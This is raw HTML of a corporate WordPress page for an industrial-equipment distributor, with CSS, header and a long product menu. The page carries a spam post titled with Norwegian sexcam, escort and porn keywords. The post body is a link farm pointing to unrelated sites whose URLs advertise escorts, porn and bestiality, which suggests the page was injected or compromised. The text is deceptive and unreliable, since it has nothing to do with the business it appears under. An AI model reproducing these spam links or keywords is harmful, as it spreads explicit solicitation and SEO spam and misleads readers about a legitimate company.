				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-14751 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-14751" class="post-single-page post-14751 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Sexcam chat eldre damer søker yngre menn escorte fredrikstad hårete porno</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-01-26T15:44:34+00:00">
			January 26, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Homoseksuell</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway gangbang</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-erotiske-leker-lene-nystr-m-naken-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/10/13/norske-sexannonser-anal-escort-erotiske-vitser-thai-massasje-sarpsborg/">Turku</a></li>
<li class="relrel"><a href="https://hh-bags.com/norsk-hjemmeporno-anal-vibrator-sexstillinger-tips-brutal-porn/">Filmer</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/03/dyresex-historier-tone-damli-aaberge-topplos-eskorte-fagernes-real-prostate-massage/">Eldre</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-erotiske-noveller-dr-frekke-kostymer-shilov/">Milf</a></li>
<li class="relrel"><a href="https://suriyatattoo.com/2022/06/12/indian-dating-sites-thai-massasje-oslo-med-happy-ending-spinnvill-sophie-el-nakenbilde-pat/">Helsinki</a></li>
